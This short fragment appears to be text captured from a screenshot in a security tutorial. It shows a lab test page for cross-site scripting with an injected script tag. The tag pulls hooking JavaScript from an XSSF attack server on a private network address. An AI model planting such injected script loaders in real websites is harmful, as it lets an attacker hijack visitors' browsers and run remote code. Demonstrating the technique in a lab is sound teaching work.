 http://192.168.1.39/xssf/test.html × +
192.168.1.39/xssf/test.html
TEST PAGE WITH XSS
INJECTED : <script type="text/javascript" src="http://192.168.1.39:80/xssf/loop?interval=5"></script>
Go GoOgLe